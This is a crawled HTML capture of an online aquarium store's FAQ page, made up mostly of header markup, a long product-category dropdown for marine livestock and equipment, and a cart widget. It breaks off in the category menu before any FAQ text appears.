

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liverocknreef.com/catalog/faq.html
body_size: 24401
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Faq</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Faq" />
	<meta name="keywords" content="saltwater live rock, aquarium live rock, base rock, Florida live reef sand, florida liverock, live rock, fiji live rock, live sand" />
	<meta name="description" content="We offer absolute best live rock available anywhere, Direct from the diver! for the same price the pet stores pay for live rock.  Shipping included in many packages." />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.liverocknreef.com/catalog/faq.html" />	
	<base href="https://www.liverocknreef.com/" />

	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/stylesheet.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/evo_responsive/css/featherlight.min.css" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script src="https://code.jquery.com/jquery-3.7.1.js"></script>
	
	
	
	
	
	
</head>
<body class="header_sticky">
	
	
	
	<div class="boxed">
		<div class="overlay"></div>
		
		<section id="header" class="header">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<ul class="flat-unstyled" style="text-align: left;">
								<li>
																	</li>
							</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-infomation">
																<li class="phone">
									<span style="color: #fe6200 !important;">CALL TOLL FREE: &nbsp;<a href="tel:8133331847">8133331847</a>								</li>
															</ul>
						</div>
						<div class="col-md-4">
							<ul class="flat-unstyled">
								<li class="account">
									<a href="javascript:void(0);" title="">My Account<i class="fa fa-angle-down" aria-hidden="true"></i></a>
									<ul class="unstyled">
										<!--// Start Hide Login //-->
										<li><a href="https://www.liverocknreef.com/index.php?l=account">Login / Register</a></li>
										<li><a href="https://www.liverocknreef.com/catalog/forgot-password.html">Forgot Password?</a></li>
										<!--// End Hide Login //-->
										
										<li><a href="https://www.liverocknreef.com/index.php?l=cart_view">View Cart</a></li>
									</ul>
								</li>
								<li>
									<a href="https://www.liverocknreef.com/catalog/contact-us.html" title="">Contact Us</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="header-middle">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div id="logo" class="logo">
								<a href="https://www.liverocknreef.com/">
									<img src="images/uploads/logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
						</div>
						<div class="col-md-6">
							<div class="top-search">
																<form action="index.php?l=search_list" method="post" class="form-search" accept-charset="utf-8" style="display: block;">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	
	<div class="cat-wrap">
		<select name="s[cid]" class="top msd shell" style="width: 170px;">
			<option value="0">- All Categories -</option>
			<option value="37">Saltwater Live Rock</option>
<option value="500">..Florida Live Sand and Crushed Coral substrates</option>
<option value="501">..Live rock specials with shipping included.</option>
<option value="502">..Live rock by the pound</option>
<option value="728">....Refugium Plants &amp; Algaes</option>
<option value="503">..Refugium live rock</option>
<option value="627">..Dry &amp; Life Rock</option>
<option value="651">Saltwater Fish</option>
<option value="663">..Angel Fish</option>
<option value="661">..Angler Fish</option>
<option value="664">..Anthias</option>
<option value="683">..Basslets - Dottybacks - PSDO</option>
<option value="768">..Bat Fish</option>
<option value="682">..Blennies</option>
<option value="798">..BOX LOT SPECIALS</option>
<option value="689">..Boxfish &amp; Cowfish</option>
<option value="665">..Butterflies</option>
<option value="825">..Captive Bred Clownfish From ProAquatix</option>
<option value="688">..Cardinals</option>
<option value="652">..Clownfish</option>
<option value="754">..Cuttlefish &amp; Cuttlefish Eggs</option>
<option value="657">..Damsel &amp; Chromis</option>
<option value="669">..Eels</option>
<option value="718">..File Fish</option>
<option value="711">..Goat Fish</option>
<option value="659">..Gobies &amp; Dartfish</option>
<option value="668">..Groupers</option>
<option value="719">..Grunt Fish</option>
<option value="743">..Hamlet Fish</option>
<option value="666">..Hawkfish</option>
<option value="717">..Hogfish</option>
<option value="714">..Jawfish</option>
<option value="667">..Lion fish</option>
<option value="800">..Miscellaneous Fish</option>
<option value="739">..Moorish Idols</option>
<option value="763">..Palometas &amp; Pompanos,Fusiliers</option>
<option value="716">..Parrot Fish</option>
<option value="720">..Pipefish</option>
<option value="662">..Puffer Fish</option>
<option value="705">..Rabbit Fish</option>
<option value="764">..Rhino,Wasp,Scorpion and Leaf Fish</option>
<option value="712">..Seahorse</option>
<option value="670">..Sharks - Octopus and Rays</option>
<option value="762">..Snapper &amp; Trevally Fish</option>
<option value="761">..SoldierFish &amp; Squirrelfish</option>
<option value="713">..Sweetlips</option>
<option value="654">..Tangs</option>
<option value="653">..Tank Raised - Wild caught Mandarin - Dragonets</option>
<option value="726">..Threadfins &amp; Lookdown Fish</option>
<option value="756">..Tilefish</option>
<option value="687">..Triggers</option>
<option value="655">..Wrasses</option>
<option value="614">Saltwater Live Corals,Frags &amp; Plants</option>
<option value="820">..Mushrooms</option>
<option value="684">..Sponges</option>
<option value="686">..Gorgonias &amp; Sea Fans</option>
<option value="700">..Saltwater Plants</option>
<option value="731">..LPS Corals</option>
<option value="755">..Coral Box Lots</option>
<option value="758">..Frag Packs</option>
<option value="817">..Brain Corals</option>
<option value="818">..Leather Corals</option>
<option value="802">..Coral Frags</option>
<option value="804">....Hydnophora Frags</option>
<option value="805">....Xenia &amp; Clove Polyp Frags</option>
<option value="807">....Zoanthid Frags</option>
<option value="806">....Mushrooms &amp; Ricordeas Frags</option>
<option value="808">....Palythoa Frags</option>
<option value="809">....SPS Acro Frags</option>
<option value="810">....Chalice Frags</option>
<option value="814">....Encrusting Montipora Frags</option>
<option value="811">....Cyphastrea Frags</option>
<option value="812">....Anacropora Frags</option>
<option value="813">....Star Polyp Frags</option>
<option value="815">....Leptastrea Frags</option>
<option value="816">....Branching Montipora Frags</option>
<option value="803">....Galaxea Frags</option>
<option value="821">..Polyps</option>
<option value="822">..Soft Corals</option>
<option value="823">..SPS Corals</option>
<option value="824">..Xenia</option>
<option value="36">Invertebrates</option>
<option value="671">..Starfish</option>
<option value="672">..Crabs &amp; Hermits</option>
<option value="673">..Snails &amp; Conchs</option>
<option value="674">..Lobster &amp; Shrimp</option>
<option value="675">..Anemones</option>
<option value="676">..Cucumbers,Nudibranchs and Misc.</option>
<option value="681">..Critter Crew Packages</option>
<option value="685">..Sea Urchins &amp; Sea Hares</option>
<option value="801">..Worms &amp; Feather Dusters</option>
<option value="709">Saltwater Clams</option>
<option value="727">..Maxima Squamosa and Derasa Clams</option>
<option value="710">..Tahiti Clams</option>
<option value="757">..TAHITIAN CLAM BOX LOT</option>
<option value="767">..Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</option>
<option value="693">Frag Tools &amp; Supply</option>
<option value="3">Additives and supplements</option>
<option value="62">..Saltwater &amp; Reef Additives</option>
<option value="41">....additive dosers</option>
<option value="42">....Algal cultures</option>
<option value="43">....algae &amp; red slime remover</option>
<option value="44">....all-in-one additives</option>
<option value="45">.... ammonia, nitrate &amp; phosphate reducers</option>
<option value="46">.... Boran additives</option>
<option value="47">.... Bromide-fluoride additives</option>
<option value="48">....calcium additives</option>
<option value="49">....calcium carbonate additives</option>
<option value="50">....calcium chloride additives</option>
<option value="51">.... coral dips &amp; conditioners</option>
<option value="52">....coral growth enhancers</option>
<option value="53">....coraline growth enhancers</option>
<option value="54">....flatworm &amp; aptasia removers</option>
<option value="55">....iodine &amp; iodide additives</option>
<option value="56">....iron &amp; manganese additives</option>
<option value="57">....kalkwasser</option>
<option value="58">....magnesium additives</option>
<option value="59">....molybdenum additives</option>
<option value="60">....multiple additive kits &amp; packs</option>
<option value="61">....ph, KH, dKH &amp; alkalinity buffers</option>
<option value="63">....phyto &amp; zooplankton</option>
<option value="64">....strontium additives</option>
<option value="65">....tank clarifiers</option>
<option value="66">....trace elements, Garlic &amp; vitamins</option>
<option value="769">....Aquarium Bacteria</option>
<option value="649">....Copper &amp; Parasite Treatments</option>
<option value="67">..Planted Aquarium Additives</option>
<option value="68">....fertilizer media, tabs &amp; spikes</option>
<option value="69">....growth supplements</option>
<option value="70">....iron supplements</option>
<option value="71">.... trace elements &amp; vitamins</option>
<option value="72">..Freshwater Additives</option>
<option value="73">....african cichlid additives</option>
<option value="74">....african cichlid buffers &amp; salts</option>
<option value="75">....algae, ammonia, nitrate &amp; phosphate reducers</option>
<option value="76">....aquaculture additives</option>
<option value="77">....discus &amp; central-south american cichlid additives</option>
<option value="78">....discus &amp; central-south american cichlid buffers &amp; salts</option>
<option value="79">....freshwater additives, vitamins, &amp; salts</option>
<option value="80">....freshwater clarifiers</option>
<option value="81">....freshwater ph buffers &amp; regulators</option>
<option value="82">....goldfish &amp; beta additives, buffers &amp; salts</option>
<option value="83">....turtle additives</option>
<option value="84">..Bacteria additives &amp; starters</option>
<option value="86">..Water Conditioners</option>
<option value="87">....all-in-one water conditioners</option>
<option value="88">....ammonia removers &amp; neutralizers</option>
<option value="89">....Chlorine &amp; Cyano removers &amp; neutralizers</option>
<option value="90">....fish stress inhibitors</option>
<option value="650">..Alkaline Additives</option>
<option value="4">Air Pumps</option>
<option value="146">..aquarium air pumps</option>
<option value="147">....battery powered air pumps</option>
<option value="148">....multiple outlet air pumps</option>
<option value="704">....single outlet air pumps</option>
<option value="149">..commercial air pumps</option>
<option value="150">....blowers</option>
<option value="151">....blowers mufflers &amp; parts</option>
<option value="152">..air stones, valves &amp; tubing</option>
<option value="799">Bulk Case Deals</option>
<option value="642">Aquariums</option>
<option value="643">..Complete Aquarium Systems</option>
<option value="647">..Aquariums &amp; Tanks</option>
<option value="648">..Cabinet Stands &amp; Lamp Trees</option>
<option value="706">..Decor</option>
<option value="28">Aquatic Sealants &amp; Adhesives 	</option>
<option value="141">..Reef &amp; Coral Holders</option>
<option value="142">..PVC Pipe Repair</option>
<option value="143">..Silicone Sealant</option>
<option value="144">..Frag Glue and underwater putty</option>
<option value="145">..Waterfall &amp; Pond Spray Foam</option>
<option value="9">Calcium and Kalk Reactors</option>
<option value="102">..kalkwasser Reactors</option>
<option value="103">....kalkwasser stirrers</option>
<option value="104">....stand alone kalkwasser reactors</option>
<option value="107">..Calcium Reactors</option>
<option value="829">..Calcium and Kalk Media</option>
<option value="7">Chillers</option>
<option value="112">..In-line Chillers</option>
<option value="116">..Drop-in Chillers</option>
<option value="123">..Controllers &amp; Accessories</option>
<option value="124">....chiller controllers</option>
<option value="126">....replacement parts and coils</option>
<option value="8">CO2 Equipment</option>
<option value="108">..CO2 regulators and Solenoids</option>
<option value="109">..CO2 Tanks &amp; Cylinders</option>
<option value="160">..Brass CO2 Fittings</option>
<option value="161">..Bubble Counters &amp; Check Valves</option>
<option value="162">..CO2 Reactors</option>
<option value="163">..CO2 Safe Tubing</option>
<option value="621">EcoTech Products</option>
<option value="622">..EcoTech Parts &amp; Accessories</option>
<option value="623">..EcoTech Wireless Drivers</option>
<option value="624">..EcoTech Powerheads &amp; Dosing pumps</option>
<option value="658">..Ecotech Lighting</option>
<option value="740">..EcoTech Return Pumps</option>
<option value="12">Controllers and Dosing Equipment</option>
<option value="797">..Doser Additives</option>
<option value="778">..Dosing Accessories and containers</option>
<option value="760">..Controllers</option>
<option value="747">..Bluetooth Micropumps and Dosers</option>
<option value="13">Filters, Scrubbers &amp; Reactors</option>
<option value="222">..Micron Bags, Filter socks &amp; Filter Media</option>
<option value="223">....activated carbon filter media</option>
<option value="224">....ammonia reducing media</option>
<option value="225">....chemical &amp; algae removal filter pads</option>
<option value="226">....chemical media</option>
<option value="227">....filter floss &amp; sponges</option>
<option value="228">....micron bag holders</option>
<option value="229">....micron filter socks &amp; bags</option>
<option value="230">....nitrate reducing media</option>
<option value="231">....nylon media &amp; filter bags</option>
<option value="232">....phosphate removing media</option>
<option value="723">....Replacement Media</option>
<option value="233">..Sump &amp; Trickle Filters</option>
<option value="236">....micron bag &amp; berlin style sumps</option>
<option value="780">....Bashsea Filtration Systems</option>
<option value="238">..Canister Filters &amp; Equipment</option>
<option value="242">..Biological Filters</option>
<option value="243">....bio balls &amp; biological media</option>
<option value="244">....fluidized bed sand filters</option>
<option value="247">..Hang-on &amp; Submersible Filters</option>
<option value="248">....complete hang-on filter systems</option>
<option value="254">..Refugiums</option>
<option value="772">....Hang On Back Refugums</option>
<option value="257">..Commercial Filters</option>
<option value="258">....automatic carbon filters</option>
<option value="259">....commercial filtration systems</option>
<option value="260">....fish holding system modules</option>
<option value="261">..Overflow &amp; Siphon Boxes</option>
<option value="262">....overflow boxes</option>
<option value="263">....siphon tubes &amp; accessories</option>
<option value="752">..Algae Scrubbers and Rollermats</option>
<option value="782">....Replacement Rollermat Fleece</option>
<option value="722">..Nitrate,Phosphate, Zeovit, Media Reactors</option>
<option value="742">..Filtration Drop In kIts</option>
<option value="15">Live,Dry &amp; Frozen Foods</option>
<option value="725">..Frozen &amp; Live Food</option>
<option value="766">..Algagen</option>
<option value="698">..Fish &amp; Coral Feeders</option>
<option value="724">..Dry, Pellet, Flake and Coral Food</option>
<option value="17">Heaters</option>
<option value="268">..Aquarium Heaters &amp; Controllers</option>
<option value="269">....Glass Heaters</option>
<option value="270">....Titanium Heaters &amp; Controllers</option>
<option value="773">Iwaki Pumps</option>
<option value="775">..Japanese Made Motors</option>
<option value="776">..Iwaki Parts</option>
<option value="774">..American Made Motors</option>
<option value="18">Lighting &amp; Bulbs</option>
<option value="276">..Metal Halide Bulbs</option>
<option value="278">....Metal Halide Mogul Base Bulbs</option>
<option value="282">....HQI double ended metal halide bulbs</option>
<option value="795">..VHO T12 URI UV Bulbs</option>
<option value="641">..LED Lighting, Fixtures, Controllers, Cables</option>
<option value="701">....LED Hardware &amp; cables</option>
<option value="702">....LED Controllers</option>
<option value="703">....LED Strips</option>
<option value="827">....Metal Halide and LED Retro Fixtures</option>
<option value="692">..Refugium &amp; Sump Lighting</option>
<option value="826">..Metal Halide Ballast</option>
<option value="332">..Moonlights</option>
<option value="333">....retrofit moonlights</option>
<option value="334">....stand alone moonlights</option>
<option value="335">..T5 Bulbs and Fixtures</option>
<option value="613">....T5 BULBS</option>
<option value="338">..Fans, Sockets, End-caps &amp; Equipment</option>
<option value="340">....3 and 4 inch fans</option>
<option value="341">....empty light hoods</option>
<option value="342">....metal halide sockets &amp; mounts</option>
<option value="20">Medical</option>
<option value="375">..liquid </option>
<option value="376">..powder </option>
<option value="377">..tablets </option>
<option value="696">Miscellaneous - Maintenance-Cleaning - Traps</option>
<option value="14">..Fish Nets,Traps,Acclimator</option>
<option value="264">....aquarium fish nets</option>
<option value="265">......professional nets</option>
<option value="266">......standard nets</option>
<option value="267">....fish traps,Acclimators</option>
<option value="619">Neptune Systems</option>
<option value="832">..Fish and Coral Foods</option>
<option value="615">..AquaControllers</option>
<option value="616">..Hardware</option>
<option value="617">..Probes and Reagents</option>
<option value="620">..AquaController System Packs</option>
<option value="22">Ozone Products</option>
<option value="378">..aquarium ozone</option>
<option value="379">....ORP Monitors</option>
<option value="380">....orp probes</option>
<option value="381">....Generators</option>
<option value="382">....Tubing</option>
<option value="383">..commercial ozone</option>
<option value="384">....air dryers</option>
<option value="385">....generators</option>
<option value="759">..Ozotech Misc. Parts</option>
<option value="25">Protein Skimmers</option>
<option value="413">..Standard,DC, External and Nano</option>
<option value="414">....standard,DC and cone skimmers rated for 60 to 200 gallons</option>
<option value="415">....standard,DC and cone skimmers rated for over 200 gallons</option>
<option value="416">....standard,DC skimmers rated under 60 gallons</option>
<option value="417">..hang-on </option>
<option value="418">....hang-on skimmers rated 10 to 200 gallons</option>
<option value="419">..commercial skimmers</option>
<option value="420">....commercial skimmers with washdown systems</option>
<option value="421">....standard commercial skimmers</option>
<option value="422">..Replacement skimmer pumps,Impellers, accessories &amp; parts</option>
<option value="423">....automatic waste collectors &amp; neck cleaners</option>
<option value="424">....replacement collection cups</option>
<option value="425">....replacement skimmer parts &amp; accessories</option>
<option value="426">....replacement skimmer pumps</option>
<option value="625">....replacement needle wheels and skimmer impellers</option>
<option value="27">Reverse Osmosis &amp; Auto Top Off</option>
<option value="427">..Complete Reverse Osmosis Systems</option>
<option value="429">....di add-on kits</option>
<option value="431">..membranes &amp; flow restrictors</option>
<option value="432">....flow restrictors</option>
<option value="433">....membranes</option>
<option value="434">..replacement filter cartridges</option>
<option value="435">....carbon cartridges</option>
<option value="436">....di cartridges &amp; resins</option>
<option value="437">....sediment cartridges</option>
<option value="438">..booster &amp; permeate pumps</option>
<option value="439">.... booster pump power supplies</option>
<option value="440">....booster pumps</option>
<option value="441">....permeate pumps</option>
<option value="611">....shut-off switches</option>
<option value="442">..filter housings &amp; vessels</option>
<option value="443">....5-20 inch Reverse Osmosis and Reactor Canisters</option>
<option value="446">..tubing &amp; connectors</option>
<option value="447">....One-Fourth and Three-Eighths inch tubing</option>
<option value="448">....check valves</option>
<option value="784">....Saddle Valves</option>
<option value="449">..ATO Reservoir and Storage Tanks</option>
<option value="450">..component parts</option>
<option value="451">....brackets for filter housings</option>
<option value="452">....filter housing wrenches</option>
<option value="453">....mounting clips &amp; misc. parts</option>
<option value="454">....water purity monitors</option>
<option value="455">....shut-off valves, flow meters &amp; feed valves</option>
<option value="777">..RO Drinking water systems</option>
<option value="626">..Water Level Control &amp; Auto Top Off</option>
<option value="610">....Auto Top Off &amp; Mechanical Float valves,switches,floats</option>
<option value="29">Salt</option>
<option value="456">..aquarium salt</option>
<option value="608">..refractometers, hydrometers, &amp; salinity meters</option>
<option value="695">..Saltwater</option>
<option value="30">Sand &amp; Substrates</option>
<option value="457">..Saltwater Substrates</option>
<option value="458">....large grain size &amp; shell substrate</option>
<option value="459">....live sand</option>
<option value="460">....medium grain size substrate</option>
<option value="461">....muds &amp; mineral substrates</option>
<option value="463">....shells &amp; macro media</option>
<option value="464">....small or fine grain size substrate</option>
<option value="1">Scrapers,Magnets and Cleaners</option>
<option value="40">..Cleaner Pads,Scrapers &amp; Blades</option>
<option value="93">..Cleaning Magnets</option>
<option value="94">....magnet cleaners</option>
<option value="32">Testing Equipment</option>
<option value="203">..Colorimeter and Handheld Digital Meters</option>
<option value="204">....Colorimeter Reagents and Accessories</option>
<option value="206">....multiple test colorimeters (for testing more than one water parameter)</option>
<option value="207">....single test colorimeters (for testing one water parameter)</option>
<option value="468">..Aquatic Test Kits</option>
<option value="469">....ammonia test kits</option>
<option value="470">....calcium test kits</option>
<option value="472">.... copper test kits</option>
<option value="473">....iodine / iodide test kits</option>
<option value="474">....iron test kits</option>
<option value="475">....KH alkalinity &amp; hardness test kits</option>
<option value="476">....magnesium test kits</option>
<option value="477">....nitrate test kits</option>
<option value="478">....nitrite test kits</option>
<option value="479">....oxygen, carbon &amp; organic test kits</option>
<option value="480">....ph test kits</option>
<option value="481">....phosphate test kits</option>
<option value="482">....silicate test kits</option>
<option value="483">....strontium test kits</option>
<option value="484">....chlorine test kit</option>
<option value="485">....Boron test kit</option>
<option value="738">....Potassium test kits</option>
<option value="486">..Multi-Parameter Test Kits</option>
<option value="487">....fresh and saltwater multi-test kits</option>
<option value="488">....freshwater multi-test kits</option>
<option value="489">....saltwater multi-test kits</option>
<option value="26">Tools</option>
<option value="587">..pipe wrenches</option>
<option value="588">..glass drilling tools</option>
<option value="589">.. planted aquarium tools</option>
<option value="31">Tubing</option>
<option value="590">..black flexible tubing</option>
<option value="591">....1/2 inch and smaller</option>
<option value="592">....3/4 inch and larger</option>
<option value="593">..braided tubing</option>
<option value="594">....1 inch and smaller braided tubing</option>
<option value="595">....1-1/2 inch and larger braided tubing</option>
<option value="596">..clear flexible tubing</option>
<option value="598">....clear airline tubing</option>
<option value="599">....clear aquarium tubing</option>
<option value="600">....CO2 safe tubing</option>
<option value="601">....Eheim tubing &amp; clips</option>
<option value="597">..snapper tubing clamps for flexible tubing</option>
<option value="602">..electrical conduit</option>
<option value="603">....1 inch and smaller conduit</option>
<option value="604">....1-1/2 inch and larger conduit</option>
<option value="629">..Flexible Spa PVC Tubing</option>
<option value="630">....Black Color Spa Tubing</option>
<option value="631">....White Color Spa Tubing</option>
<option value="33">UV Sterilizers</option>
<option value="555">..aquarium </option>
<option value="831">....Lifegard UV Sterilizer </option>
<option value="646">....Nano UV sterilizers</option>
<option value="558">....8 watt thru 25 watt u.v.'s</option>
<option value="559">....8 watt thru 25 watt u.v.'s with wipers</option>
<option value="556">....40 watt thru 65 watt u.v.'s</option>
<option value="557">....40 watt thru 65 watt u.v.'s with wipers</option>
<option value="560">....80 watt thru 130 watt u.v.'s</option>
<option value="561">....80 watt thru 130 watt u.v.'s with wipers</option>
<option value="562">....hang-on u.v.'s</option>
<option value="563">..pond </option>
<option value="565">....pond u.v.'s with wiper</option>
<option value="567">....standard pond u.v.'s</option>
<option value="572">..UV Bulbs</option>
<option value="574">....8 watt thru 120 watt u.v. bulbs</option>
<option value="575">..quartz sleeves</option>
<option value="577">..UV Accessories</option>
<option value="584">..u.v. &amp; ozone combo units</option>
<option value="585">....57 watt thru 114 watt ozone and u.v. combos</option>
<option value="586">....8 watt thru 40 watt ozone and  u.v. combos</option>
<option value="828">Water Monitors and Probes</option>
<option value="830">..Calibration Fluids and Reagents</option>
<option value="34">Water Pumps,Powerheads </option>
<option value="783">..Abyzz Parts</option>
<option value="521">..accessories</option>
<option value="525">....pump pads</option>
<option value="694">....Magnetic Support</option>
<option value="699">....Decorative Rocks</option>
<option value="510">..commercial pumps</option>
<option value="511">....commercial pumps one-half horsepower and under</option>
<option value="512">....commercial pumps 1.5 to 2 horsepower</option>
<option value="513">....commercial pumps three-fourths to 1 horsepower</option>
<option value="514">....commercial pumps over 2 horsepower</option>
<option value="741">..DC Pumps</option>
<option value="534">..dolphin pump parts</option>
<option value="535">....dolphin replacement impellers for submersible pumps</option>
<option value="536">....dolphin replacement seals and wet ends</option>
<option value="506">..external aquarium pumps</option>
<option value="507">....0 to 800 gph external pumps</option>
<option value="508">....1500 gph and up external pumps</option>
<option value="509">....850 to 1500 gph external pumps</option>
<option value="526">..iwaki pump parts</option>
<option value="527">....iwaki replacement front casings</option>
<option value="528">....iwaki replacement impeller assemblies</option>
<option value="529">....iwaki replacement o-rings, motor caps, and misc. parts</option>
<option value="530">.... iwaki replacement rear casings</option>
<option value="518">..prefilters &amp; priming baskets</option>
<option value="519">....pre-filters for submersible and external pumps</option>
<option value="520">....priming pots and strainer baskets for external pumps</option>
<option value="531">..rio pump parts</option>
<option value="532">....rio hyperflow replacement impellers</option>
<option value="533">....rio replacement impellers</option>
<option value="493">..submersible pumps &amp; powerheads</option>
<option value="496">.... powerheads 155 gph and higher</option>
<option value="497">....submersible ONLY pumps over 500 gph</option>
<option value="498">....submersible-external pumps 600-2400 gph</option>
<option value="504">....submersible-external pumps over 2400 gph</option>
<option value="505">....submersible-external pumps under 600 gph</option>
<option value="753">....IceCap &amp; Maxspect Gyre </option>
<option value="490">..top mounted pumps</option>
<option value="491">....top mounted pumps over 1000 gph</option>
<option value="492">....top mounted pumps under 1000 gph</option>
<option value="540">..sen pump parts</option>
<option value="541">....sen replacement impellers</option>
<option value="542">..Reeflo pump parts</option>
<option value="543">....Reeflo impeller assemblies</option>
<option value="544">....Reeflo replacement seals and o-rings</option>
<option value="545">....Reeflo replacement volutes</option>
<option value="633">..Protein skimmer pumps</option>
<option value="707">..Sicce Impellers and parts</option>
<option value="39">Wave Machines</option>
<option value="523">..wave machines &amp; sea swirls</option>
<option value="524">....electronic wave machines</option>
<option value="546">....SCWD </option>
<option value="547">....Sea Swirl </option>
<option value="690">....Wave Nozzles</option>
		</select>
		<span><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	</div>
	<div class="box-search">
		<input type="text" name="s[search]" value="" placeholder="Search">
		<span class="btn-search">
			<button type="submit" class="waves-effect" onclick="document.forms['searchForm'].submit();"><img src="themes/evo_responsive/images/icons/search.png" alt=""></button>
		</span>
	</div>
</form>
															</div>
						</div>
						<div class="col-md-3">
							<div class="box-cart">
								<div class="inner-box">
									<ul class="menu-compare-wishlist">
																			</ul>
								</div>
								<div class="inner-box">
									<a href="index.php?l=cart_view" title="View Cart &amp; Checkout">
	<div class="icon-cart">
		<img src="themes/evo_responsive/images/icons/cart.png" alt="">
		<span>0</span>
	</div>
	<div class="price">
		$0.00
	</div>
</a>
<div class="dropdown-box">
	<ul>
		<li style="text-align: center;">
	Your cart is currently empty
</li>

	</ul>
	<div class="total">
		<span>Subtotal:</span>
		<span class="price">$0.00</span>
	</div>
	<div class="btn-cart">
		<a href="index.php?l=cart_view" class="view-cart" title="">View Cart &amp; Checkout</a>
	</div>
</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-bottom" style="background-color: #fe6200 !important;">
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-2">
							<div id="mega-menu">
	<div class="btn-mega"><span></span>Categories</div>
	<ul class="menu">
		
					<li>
						<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								New Products
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Specials
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Featured
							</span>
						</a>
					</li>
				
					<li>
						<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">
							<span class="menu-img">
								<i class="fa fa-angle-right" aria-hidden="true"></i>
							</span>
							<span class="menu-title">
								Bestsellers
							</span>
						</a>
					</li>
				
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-37-1.html" title="Saltwater Live Rock">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Rock
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-fish-651-1.html" title="Saltwater Fish">
						<span class="menu-img">
